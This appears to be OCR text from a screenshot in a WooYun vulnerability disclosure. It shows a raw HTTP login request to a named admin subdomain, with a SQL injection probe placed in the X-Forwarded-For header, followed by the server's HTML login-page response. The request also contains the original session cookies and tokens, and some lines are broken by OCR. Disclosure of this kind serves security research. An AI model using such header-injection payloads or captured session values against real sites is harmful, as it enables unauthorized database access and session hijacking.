 POST /login.php?action=login HTTP/1.1
Host: subadmin.cnmo.com
Pragma: no-cache
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Proxy-Connection: keep-alive
Accept-Language: zh-cn
X-Forwarded-For: 114.114.114.114' or 1=1 and 1=2 and
'1'='1
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://subadmin.cnmo.com
Content-Length: 50
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_9_4) AppleWebKit/537.77.4 (KHTML, like Gecko)
Version/7.0.5 Safari/537.77.4
Referer: http://subadmin.cnmo.com/login.php
Cookie:
__utma=236054355.1778325900.1435765701.1435765701.1435765
701.1;
__utmz=236054355.1435765701.1.1.utmcsr=product.cnmo.com|u
tmccn=(referral)|utmcmd=referral|utmcct=/pad/162950'/inde
x.html cnmo_e476_client_created=1435772197;
cnmo_e476_client_token=67a9c9591b00b2fad573091aa974a18d;
cnmo_e476_connect_last_report_time=2015-07-02;
cnmo_e476_connect_report_times=5;
cnmo_e476_forum_lastvisit=D_1699_1435772140;
cnmo_e476_lastact=1435772198%09connect.php%09check;
cnmo_e476_lastvisit=1435761967;
cnmo_e476_saltkey=5hH7yQ7W; cnmo_e476_sid=z6Oy9F;
</tr>
<tr>
<td height="77" valign="bottom"
background="images/23.jpg"><table width="82%"
align="center" border="0" cellspacing="0"
cellpadding="0">
<tr>
<td><b
class="hui4b12">登录后台</b> <font
color="blue">密码错误</font>&nbsp;</td>
</tr>
<tr>
<td height="16">&nbsp;</td>
</tr>
<tr>
<td height="20"><table
width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="58"
align="left">用户名：</td>
<td><input
type="text" id="user_name" class="text"
name="user_name" tabindex="1001"
style="width:148px;height:12px" value=""/></td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
<tr>
<td><table width="100%"
www.wooyun.org